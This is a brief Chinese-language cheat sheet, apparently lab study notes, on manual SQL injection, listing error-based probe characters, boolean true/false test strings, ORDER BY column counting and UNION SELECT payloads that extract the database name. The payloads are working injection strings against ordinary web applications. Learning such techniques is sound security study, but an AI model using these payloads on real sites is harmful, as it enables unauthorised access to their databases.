 • 基于报错的检测方法(low)
• ‘ “ % ( )
• 基于布尔的检测
• 1’ and ‘1’=‘1 / 1’ and ‘1
• 1’ and ‘1’=‘2 / 1’ and ‘0
• 表列数 / 显示信息位于哪一列
• ‘ order by 9--+ #按查询列号排序（注释符：-- ）
• select * 时表字段数=查询字段数
• 联合查询
• ’ union select 1,2--+
• ’ union all select database(),2--+